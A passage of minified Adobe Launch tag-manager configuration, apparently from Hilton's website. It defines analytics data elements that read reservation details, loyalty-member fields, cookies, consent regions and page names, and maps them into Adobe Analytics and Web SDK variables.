t;if("reservation"===e)t=digitalData?.cart?.attributes?.item?.[0]?.productInfo;else{if("Group"!==e&&"Groups360"!==e)return;t=digitalData?.cart?.item?.[0]?.productInfo}const{startDate:a,endDate:n,roomNights:o}=t||{};if(a)return`${a}:${n}:${o}`}catch(e){console.log(e)}}}},debugVar:{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("GetEventList")}}},GetEventList:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t;try{t=digitalData.tmp;try{if(t.eventList.length>0)return t.eventList}catch(e){t.eventList=""}}catch(e){digitalData.tmp={}}var a,n,o,r=function(t){e('The "digitalData.event'+t+'" object does not exist',4,"Data Element","GetEventList")},i=[];digitalData.tmp.eventList="";try{for(o=(a=digitalData.event).length-1;o>=0;o--)try{n=a[o].eventInfo;try{n.eventAction.length>0&&i.push(n.eventAction)}catch(e){r("["+o+"].eventInfo.eventAction")}}catch(e){r("["+o+"].eventInfo")}i.length>0&&(digitalData.tmp.eventList=i.join(","),e("eventList: "+digitalData.tmp.eventList,4,"Data Element","GetEventList"))}catch(e){r("")}return digitalData.tmp.eventList}}},ConfirmationPurchaseTax:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t,a,n,o,r,i,s,l=function(t){e('The "digitalData.transaction'+t+'" object does not exist',4,"Data Element","ConfirmationPurchaseTax")},c=[];try{t=digitalData.transaction;try{for(n=t.item,r=0;r<n.length;r++)try{a=n[r];try{o=a.price;try{i=o.purchaseTax,c.push(i)}catch(e){l(".item["+r+"].price.purchaseTax")}}catch(e){l(".item["+r+"].price")}}catch(e){l(".item["+r+"]")}}catch(e){l(".item")}}catch(e){l("")}return c.length>0&&(c.sort((function(e,t){return e-t})),s=c[0],_satellite.logger.log("%%%% r: "+s,1)),s}}},ExternalCampaign:{defaultValue:"",storageDuration:"pageview",modulePath:"common-web-sdk-plugins/src/lib/dataElements/getqueryparam.js",settings:{delimiter:"",urlToCheck:"",queryStringParameters:"wt.mc_id"}},"Schema Initializer":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e,t){let a=t?.new?_satellite.getVar("PageName New"):_satellite.getVar("PageName");if(e.web.webPageDetails.name=a,e._hilton.customWebSDK.pageInfo.pageNameExperience=_satellite.getVar("CategoryPages_ExperienceTypes"),e._hilton.customWebSDK.pageInfo.pageNameLanguage=_satellite.getVar("Language"),e._hilton.customWebSDK.pageInfo.siteLanguageCode=_satellite.getVar("Language"),e._hilton.customWebSDK.pageInfo.contentBrand=_satellite.getVar("Brand"),e._hilton.customWebSDK.pageInfo.pageNameBrand=_satellite.getVar("Brand"),e._hilton.customWebSDK.pageInfo.loggedinStatus=_satellite.getVar("Logged-in"),e._hilton.customWebSDK.pageInfo.websiteOrApp=_satellite.getVar("SiteName"),e._hilton.customWebSDK.marketing.internalCampaigns=_satellite.getVar("InternalCampaign"),e.marketing.trackingCode=_satellite.getVar("ExternalCampaign")+(""!=_satellite.getVar("ranSiteID")?"~"+_satellite.getVar("ranSiteID"):""),e._hilton.customWebSDK.pageInfo.pageSubdomainandDomain=_satellite.getVar("Page Subdomain+Domain"),e._hilton.customWebSDK.pageInfo.pageTitle=_satellite.getVar("PageTitle"),e._hilton.customWebSDK.pageInfo.pageType=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.pageInfo.pageNameCategory=_satellite.getVar("PageCategory"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.pageInfo.pageNameType=_satellite.getVar("CategoryPages_PageTypes"),e._hilton.customWebSDK.pageInfo.pageNameDetail1=_satellite.getVar("CategoryPages_PageDetail1"),e._hilton.customWebSDK.pageInfo.pageNameDetail2=_satellite.getVar("CategoryPages_PageDetail2"),e._hilton.customWebSDK.pageInfo.pageNameDetail3=_satellite.getVar("CategoryPages_PageDetail3"),e._hilton.customWebSDK.diagnostic.cookieConsentPreferences=_satellite.getVar("GDPR_Zero_Load_Value"),e._hilton.identities.hiltonHonorsID=_satellite.getVar("ProfileID"),e._hilton.customWebSDK.honors.hiltonHonorsTierLevel=_satellite.getVar("RewardsTierLevel"),e._hilton.customWebSDK.pageInfo.userType=_satellite.getVar("GoUserType"),e._hilton.customWebSDK.honors.userProfileStatus=_satellite.getVar("ProfileStatus"),e._hilton.customWebSDK.property.propertyCode=_satellite.getVar("ProductID"),e._hilton.customWebSDK.chatActivity.chatTestGroup_Status=_satellite.getVar("Test_Control"),e._hilton.customWebSDK.diagnostic.configurationFeatures=_satellite.getVar("configurationFeatures"),e._hilton.customWebSDK.diagnostic.internalBotDetection=_satellite.getVar("Visitor_Category_ID"),e._hilton.customWebSDK.diagnostic.oHWReleaseVersion=_satellite.getVar("Site Version"),e._hilton.customWebSDK.launchBuildDate=_satellite.buildInfo.buildDate,e._hilton.customWebSDK.pageInfo.previousPage=_satellite.getVar("Previous Page Name (Web SDK)"),e._hilton.customWebSDK.pageInfo.subsection=_satellite.getVar("SubSection"),e._hilton.customWebSDK.pageInfo.subsubsection=_satellite.getVar("SubSub-Section"),e._hilton.identities.ECID=_satellite.getVar("ECID"),e.web.webPageDetails.server=_satellite.getVar("HostName"),e.web.webPageDetails.URL=_satellite.getVar("URL"),e.channel._id="NA",e.identityMap=_satellite.getVar("Hilton Honors (Identity Map)"),e.web.webReferrer.URL=document.referrer,"click"==t?.ruletype&&(e._hilton.customWebSDK.pageInfo.clickActivityLocation=_satellite.getVar("Click Action")+":"+a,e._hilton.customWebSDK.pageInfo.appwebsiteelementinteraction=e.web.webInteraction.name=_satellite.getVar("Click Action"),e.web.webInteraction.type="other"),t?.new&&"page"==t?.ruletype&&_satellite.setVar("NEWPAGERULEUSED","true"),null!=_satellite.cookie.get("clarip_consent_auto_reload")){var n=location.hostname.split("www")[1];document.cookie="clarip_consent_auto_reload=0;domain="+n+";path=/;expires="+new Date(0).toUTCString()}}function t(e){var t=_satellite.getVar("webSDKPageBottom")??void 0;null!=t&&(Object.assign(e,t),_satellite.setVar("webSDKPageBottom",void 0))}function a(e){var t=_satellite.getVar("webSDKPropertyPageView")??void 0;null!=t&&(Object.assign(e,t),_satellite.setVar("webSDKPropertyPageView",void 0))}function n(e){var t=_satellite.getVar("webSDKGroupPageView")??void 0;null!=t&&(Object.assign(e,t),_satellite.setVar("webSDKGroupPageView",void 0))}function o(e){var t=_satellite.getVar("webSDKHonorsSignUp")??void 0;null!=t&&(Object.assign(e,t),_satellite.setVar("webSDKHonorsSignUp",void 0))}function r(e){var t=_satellite.getVar("webSDKGlobalError")??void 0;null!=t&&(Object.assign(e,t),_satellite.setVar("webSDKGlobalError",void 0))}function i(e){var t=_satellite.getVar("webSDKResEventData")??void 0;null!=t&&(Object.assign(e,t),_satellite.setVar("webSDKResEventData",void 0))}return function(s,l){let c={_hilton:{customWebSDK:{appActivity:{},chatActivity:{},conRoom:{},diagnostic:{},event:{},groups:{},honors:{},marketing:{},pageInfo:{},property:{},reservation:{},search:{},welcome:{}},identities:{}},channel:{},commerce:{checkouts:{},order:{payments:[{}]},productListAdds:{},productListOpens:{},productListRemovals:{},productListViews:{},purchases:{}},device:{},marketing:{},placeContext:{geo:{_schema:{}}},productListItems:[{_hilton:{}}],search:{},web:{webInteraction:{linkClicks:{}},webPageDetails:{pageViews:{}},webReferrer:{}}};Object.assign(s,c),t(s),a(s),n(s),o(s),r(s),i(s),e(s,l)}}}},dclidCookie:{storageDuration:"visitor",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"_gcl_dc"}},PropertySearchCountry:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchCountry"}},currencyCodeDropdown:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.attributes.currencyCode}catch(e){console.log("")}}}},"Rule Name":{defaultValue:"",modulePath:"core/src/lib/dataElements/runtimeEnvironment.js",settings:{attribute:"ruleName"}},"U2 - Confirmation Page Hotel Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t;try{e=document.querySelector('[data-testid="resSummaryHotelName"]').textContent||""}catch(t){e=""}try{t=document.querySelector('[data-e2e="eventSummaryHotelName"]').textContent||""}catch(e){t=""}return t.length>0?t:e}}},QA_Exclusion_Value:{defaultValue:"",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"qa-automation-exclude"}},PropertySearchRateCode:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchRateCode"}},ReservationTransactionPaymentCurrency:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.transaction.payment.currency"}},PropertySearchFlyoutChange:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.searchChanges"}},CurrencyCode:{defaultValue:"USD",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.transaction.payment.currency"}},CA_Project_WSO:{defaultValue:"",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"wso2AuthToken"}},"Global Functions":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){_satellite.setVar("gfSetEvar7",(function(){let e="";if(digitalData.page.attributes&&digitalData.page.attributes.actionDetail)return e=digitalData.page.attributes.actionDetail+"|",digitalData.page.category&&digitalData.page.pageInfo&&(digitalData.page.category.exp&&(e+=digitalData.page.category.exp+":"),digitalData.page.pageInfo.language&&(e+=digitalData.page.pageInfo.language+":"),digitalData.page.category.brand&&(e+=digitalData.page.category.brand+":"),digitalData.page.category.primaryCategory&&(e+=digitalData.page.category.primaryCategory+":"),digitalData.page.pageInfo.pageType&&(e+=digitalData.page.pageInfo.pageType+":"),digitalData.page.pageInfo.pageDetail1&&(e+=digitalData.page.pageInfo.pageDetail1+":"),digitalData.page.pageInfo.pageDetail2&&(e+=digitalData.page.pageInfo.pageDetail2+":"),digitalData.page.pageInfo.pageDetail3&&(e+=digitalData.page.pageInfo.pageDetail3)),":"==e.slice(-1)&&(e=e.slice(0,e.length-1)),e}))}}},EmailHonorsID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"hhonorsid",caseInsensitive:!0}},PointsBalance_DFL:{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a,n,o=function(e){logIt('The "digitalData.user[0]'+e+'" object does not exist',4,"Data Element","RewardsTierLevel")};try{e=digitalData.user[0];try{t=e.profile[0];try{a=t.profileInfo;try{return(n=a.pointsBalance).replace(/\,/gi,"")}catch(e){o(".profile[0].profileInfo.pointsBalance")}}catch(e){o(".profile[0].profileInfo")}}catch(e){o(".profile[0]")}}catch(e){o("")}return n}}},OHW_grid_Position:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.pageInfo["gridPosition "]?digitalData.page.pageInfo["gridPosition "]:(gridposition=digitalData.page.pageInfo.gridPosition,gridposition)}catch(e){console.log(e)}}}},ReservationTransactionPostalCode:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.transaction.profile.address.postalCode"}},"Site Version":{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if(!(e=digitalData.page.attributes.version))try{var e=document.querySelector('meta[name="dx-ui-service"]').content}catch(e){}}catch(e){}return e}}},OfferId:{storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData?.page?.attributes?.offerId||""}catch(e){}}}},OHW_PropertySearchDateInfo:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchDateInfo"}},ProductID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return((digitalData?.global?.property?.propertyCode&&""!=digitalData?.global?.property?.propertyCode?digitalData?.global?.property?.propertyCode:void 0)??(digitalData?.product?.[0]?.productInfo?.productID&&""!=digitalData?.product?.[0]?.productInfo?.productID?digitalData?.product?.[0]?.productInfo?.productID:void 0))?.toString()}}},ReservationPurchaseID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return digitalData.transaction.transactionID}}},ReservationTransactionDate:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.transaction.date"}},PageTitle:{defaultValue:"No Page Title",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return(digitalData?.global?.page?.pageTitle&&""!=digitalData?.global?.page?.pageTitle?digitalData?.global?.page?.pageTitle:void 0)??(digitalData?.page?.pageInfo?.pageTitle&&""!=digitalData?.global?.page?.pageTitle?digitalData?.global?.page?.pageTitle:void 0)??document.title}}},CA_Project_accountNo:{defaultValue:"",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"accountNo"}},GnrNumber:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.transaction.gnr"}},SiteExperience:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a=function(e){logIt('The "digitalData.page'+e+'" object does not exist',4,"Data Element","SiteExperience")};if(location.hostname.toLowerCase().indexOf("3.hilton.com")>-1)for(t=document.getElementsByTagName("meta"),e=0;e<t.length;e++)if("viewport"==t[e].name)return"R";t="R";try{ddp=digitalData.page;try{dda=ddp.attributes;try{t=dda.siteExperience}catch(e){a(".attributes.siteExperience")}}catch(e){a(".attributes")}}catch(e){a("")}return t}}},ReservationTransactionEndDate:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a,n,o,r,i,s=function(e){logIt('The "digitalData.transaction'+e+'" object does not exist',4,"Data Element","ReservationTransactionEndDate")},l=[];try{e=digitalData.transaction;try{for(a=e.item,o=0;o<a.length;o++)try{t=a[o];try{n=t.productInfo;try{r=n.endDate,l.push(r)}catch(e){s(".item["+o+"].productInfo.endDate")}}catch(e){s(".item["+o+"].productInfo")}}catch(e){s(".item["+o+"]")}}catch(e){s(".item")}}catch(e){s("")}return l.length>0&&(l.sort((function(e,t){return e-t})),i=l[0],_satellite.logger.log("%%%% r: "+i,1)),i}}},Number_of_Rooms_OHW:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.attributes.propertyRoomResults}catch(e){console.log(e)}}}},NumChildren_Session:{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("PropertySearchCriteria").split(":")[2]}}},Click2ChatBrands:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("Language").toLowerCase().includes("en"),t=_satellite.getVar("Language").toLowerCase().includes("ar"),a=_satellite.getVar("GetEventList").toLowerCase().includes("propertypageview"),n=window.location.pathname.indexOf("/hotels/")>-1;return!["nd","ch","ol","wa","lx","ou","gv","mb"].includes(_satellite.getVar("Brand").toLowerCase())&&(e||t)&&a&&n}catch(e){return console.log("Click2Chat "+e),!1}}}},"Property Page - State":{defaultValue:"",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:"span.property-addressRegion"}},CA_Project_hhPoints:{defaultValue:"",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"hhPoints"}},Campaigns:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){""!=s.getQueryParam("wt.mc_id")&&(s.events=s.apl(s.events,"event3"),s.campaign=s.getQueryParam("wt.mc_id").toLowerCase()+(""!=s.getQueryParam("ranSiteID")?"~"+s.getQueryParam("ranSiteID"):"")),""!=s.getQueryParam("cid")&&(s.eVar23=s.getQueryParam("cid").toLowerCase().replace("%2C",","))}}},HostName:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.top.location.hostname}}},OriginalRoomType:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.origRoomType"}},Category_Property_results:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return(digitalData?.page?.attributes?.propertyResults??digitalData?.page?.attributes?.propertySearchResults)?.toString()}catch(e){console.log(e)}}}},OHW_Payment_TotalPrice:{defaultValue:"0.00",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return Number(digitalData?.cart?.attributes?.item[0]?.productInfo?.totalPrice??0)}}},Property_Pagination_Number:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.attributes.propertyPaginationNumber}catch(e){console.log(e)}}}},"Confirmation_Check_In_Date_Format-YYYY-MM-DD":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log(e);var e="The digitalData object does not exist"}var t,a,n,o=function(t){e('The "digitalData'+t+'" object does not exist',4,"Data Element","Check In Date")};try{t=digitalData.transaction;try{n=(a=t.item)[a.length-1].productInfo;try{stDate=n.startDate;var r=stDate.substring(0,2),i=stDate.substring(2,4),s=stDate.substring(4,8)+"-"+r+"-"+i;return s.length>0?s:""}catch(e){o(".item[n].productInfo.startDate")}}catch(e){o(".item[n].productInfo")}}catch(e){o("")}}}},ECID:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(null!=_satellite.getVar("marketingCloudVisitorId"))return _satellite.getVar("marketingCloudVisitorId").split("|")[1];s.prop74="NOECID"}}},PropertySearchAvailable:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchAvailable"}},"Page Subdomain+Domain":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"document.domain"}},ReferringDomain:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;try{e=document.referrer}catch(e){}return e.length>0&&(e=e.split("://")[1].split("/")[0]),e.length>0?e:""}}},PageCategory:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return(digitalData?.global?.page?.primaryCategory&&""!=digitalData?.global?.page?.primaryCategory?digitalData?.global?.page?.primaryCategory:void 0)??(digitalData?.page?.category?.primaryCategory&&""!=digitalData?.page?.category?.primaryCategory?digitalData?.page?.category?.primaryCategory:void 0)}}},CookieDomain_doNotDelete:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/www.hilton.com/i.test(location.host)?"www.hilton.com":"."+location.host.match(/[^.]*\.[^.]{2,3}(?:\.[^.]{2,3})?$/)}}},SpecialRateCode:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==digitalData.page.attributes.propertySearchRateCode){var e=digitalData.page.attributes.propertySearchRateCode.split(":");for(i=0;i<e.length;i++)""==e[i]&&(e[i]="N");return e.join(":")}}}},getQueryParam_cid:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"cid",caseInsensitive:!0}},PromotedRatePlanCode:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a,n,o=function(e){logIt('The "digitalData.user[0]'+e+'" object does not exist',4,"Data Element","PromotedRatePlanCode")};try{e=digitalData.user[0];try{t=e.profile[0];try{a=t.attributes;try{n=a.promotedRatePlan}catch(e){o(".profile[0].attributes.promotedRatePlan")}}catch(e){o(".profile[0].attributes")}}catch(e){o(".profile[0]")}}catch(e){o("")}return n}}},CategoryPages_PageDetail2:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return(digitalData?.global?.page?.pageDetail2&&""!=digitalData?.global?.page?.pageDetail2?digitalData?.global?.page?.pageDetail2:void 0)??(digitalData?.page?.pageInfo?.pageDetail2&&""!=digitalData?.page?.pageInfo?.pageDetail2?digitalData?.page?.pageInfo?.pageDetail2:void 0)}}},"Global Variables":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){if("true"==localStorage["com.adobe.reactor.debug"]){const e="background-color: darkblue; color: white; font-style: italic; border: 5px solid hotpink; font-size: 2em;";console.info("%cdigitalData",e,digitalData)}if(null!=_satellite.cookie.get("clarip_consent_auto_reload")){var t=location.hostname.split("www")[1];document.cookie="clarip_consent_auto_reload=0;domain="+t+";path=/;expires="+new Date(0).toUTCString(),s.abort=!0}let a="click"==e?.action||e?.newrule?_satellite.getVar("PageName New"):_satellite.getVar("PageName");try{_satellite.getVar("Campaigns"),s.pageName=s.eVar27=a,s.prop36=_satellite.getVar("CategoryPages_ExperienceTypes"),s.prop3=s.prop37=s.eVar24=_satellite.getVar("Language"),s.prop2=s.prop38=s.eVar59=_satellite.getVar("Brand"),s.prop4=s.eVar25=_satellite.getVar("Logged-in"),s.prop8=s.eVar43=_satellite.getVar("SiteName"),s.prop24=_satellite.getVar("Page Subdomain+Domain"),s.prop14=_satellite.getVar("PageTitle"),s.prop9=s.prop39=s.eVar46=_satellite.getVar("PageCategory"),s.prop40=_satellite.getVar("CategoryPages_PageTypes"),s.prop41=_satellite.getVar("CategoryPages_PageDetail1"),s.prop42=_satellite.getVar("CategoryPages_PageDetail2"),s.prop43=_satellite.getVar("CategoryPages_PageDetail3"),s.prop13=_satellite.getVar("DestinationURL"),s.eVar35=document.location.href,s.eVar10="+1",s.eVar131=_satellite.getVar("GDPR_Zero_Load_Value"),s.eVar1=_satellite.getVar("ProfileID"),s.eVar22=_satellite.getVar("RewardsTierLevel"),s.eVar86=_satellite.getVar("GoUserType"),s.prop21=_satellite.getVar("ProfileStatus"),s.prop1=_satellite.getVar("ProductID");var n=s.getQueryParam("wt.mc_id");n&&""!==n&&(window.document.cookie="campaignId="+n+"; path=/");let e=_satellite.getVar("marketingCloudVisitorId");e?.length>0&&(s.eVar207=e.substr(e.indexOf("|")+1))}catch(e){_satellite.logger.error("GLOBAL VARIABLES DATA ELEMENT "+e)}if("click"==e?.action){let e="campaign,events,eVar1,eVar7,eVar9,eVar22,eVar23,eVar24,eVar25,eVar27,eVar35,eVar43,eVar46,eVar59,eVar63,eVar86,eVar131,eVar207,prop1,prop2,prop3,prop4,prop8,prop9,prop12,prop13,prop14,prop21,prop24,prop28,prop36,prop37,prop38,prop39,prop40,prop41,prop42,prop43,prop53";s.linkTrackVars=s.apl(s.linkTrackVars,e),s.eVar7=_satellite.getVar("Click Action")+":"+a,s.eVar63=s.prop12=_satellite.getVar("Click Action")}else e?.newrule&&_satellite.setVar("NEWPAGERULEUSED","true")}}},CategoryPages_PageDetail3:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return(digitalData?.global?.page?.pageDetail3&&""!=digitalData?.global?.page?.pageDetail3?digitalData?.global?.page?.pageDetail3:void 0)??(digitalData?.page?.pageInfo?.pageDetail3&&""!=digitalData?.page?.pageInfo?.pageDetail3?digitalData?.page?.pageInfo?.pageDetail3:void 0)}}},ReservationRatePlanCode:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a,n,o,r,i,s=function(e){logIt('The "digitalData.transaction'+e+'" object does not exist',4,"Data Element","ReservationRatePlanCode")},l=[];try{e=digitalData.transaction;try{for(a=e.item,o=0;o<a.length;o++)try{t=a[o];try{n=t.price;try{r=n.ratePlan,l.push(r)}catch(e){s(".item["+o+"].price.ratePlan")}}catch(e){s(".item["+o+"].price")}}catch(e){s(".item["+o+"]")}}catch(e){s(".item")}}catch(e){s("")}return l.length>0&&(l.sort((function(e,t){return e-t})),i=l[0],_satellite.logger.log("%%%% r: "+i,1)),i}}},Points_Money:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=digitalData.transaction.item[0].price.pointsMoney;if(null!=e)return e}catch(e){console.log("")}}}},global_book_room:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log(e);var e="The digitalData object does not exist"}var t=function(t){e('The "digitalData'+t+'" object does not exist',4,"Data Element","global_book_room")};try{var a=_satellite.getVar("PropertySearchCriteria").split(":")[0];return void 0!==a?a:""}catch(e){t("")}}}},roktTrackingId:{storageDuration:"session",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"trackingid",caseInsensitive:!0}},NumAdult_Session:{defaultValue:"",storageDuration:"session",
modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("PropertySearchCriteria").split(":")[1]}}},GDPR_Region_Value:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return null!==document.cookie.match(/\bnotice_behavior=\w+,eu\b/)&&document.cookie.indexOf("notice_gdpr_prefs")>=0&&null!==document.cookie.match(/^(.*;)?\s*notice_gdpr_prefs\s*=\s*[^;]+(.*)?$/)?"GDPR Region":document.cookie.indexOf("notice_gdpr_prefs")>0&&document.cookie.indexOf("notice_behavior")>=0&&null===document.cookie.match(/\bnotice_behavior=\w+,eu\b/)&&null!==document.cookie.match(/^(.*;)?\s*notice_gdpr_prefs\s*=\s*[^;]+(.*)?$/)?"CCPA Region":void 0}}},HashedEmail:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return digitalData?.xSupplementary?.email??""}}},CA_Project_loggedIn:{defaultValue:"",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"loggedIn"}},Price_GuestInfoPage:{defaultValue:"0.0",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.cart.attributes.potentialRevenue}catch(e){}}}},"Property_Action_Sub_Detail ":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.actionSubDetail"}},"Link Name":{defaultValue:"Continue",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("linkname")}}},Property_Search_Rate_Availability:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.attributes.propertySearchRateAvailability}catch(e){console.log(e)}}}},isUS:{defaultValue:"false",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return sessionStorage.userLocation.includes('"country":"US"')||"US"==localStorage.countryCode}}},CA_Project_accountType:{defaultValue:"",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"accountType"}},"End Of Rule":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){}}},"Property Page - CityHOCN":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(0==_satellite.getVar("PageTitle").includes("Submit a Pricing Request"))try{return product_id=digitalData.product[0].productInfo.productID,product_id}catch(e){}}}},OHW_Payment_potentialRevenue:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.cart.attributes.item[0].productInfo.potentialRevenue;if(void 0!==e)return e}}},"Property Page - Hotel Name":{defaultValue:"",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:"h1 > a > span.property-name"}},PropertySearchDateInfo:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchDateInfo"}},EmailCustomerID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"customerid",caseInsensitive:!0}},GlobalProductID:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t,a,n,o,r,i,s,l,c,d,u,m,g=function(t){e('The "digitalData'+t+'" object does not exist',4,"Data Element","ProductID")};try{s=digitalData;try{c=(l=s.product)[l.length-1].productInfo;try{d=c.productID}catch(e){g(".product[n].productInfo.productID")}}catch(e){g(".product[n].productInfo")}}catch(e){g("")}try{t=digitalData.cart;try{a=(n=t.item)[n.length-1].productInfo;try{u=a.productID}catch(e){g(".item[n].productInfo.productID")}}catch(e){g(".item[n].productInfo")}}catch(e){g("")}try{o=digitalData.transaction;try{i=(r=o.item)[r.length-1].productInfo;try{m=i.productID}catch(e){g(".item[n].productInfo.productID")}}catch(e){g(".item[n].productInfo")}}catch(e){g("")}return d?d.length>0?d:"":u?u.length>0?u:"":m&&m.length>0?m:""}}},NumChildren:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("PropertySearchCriteria").split(":")[2]}}},Brand:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){let 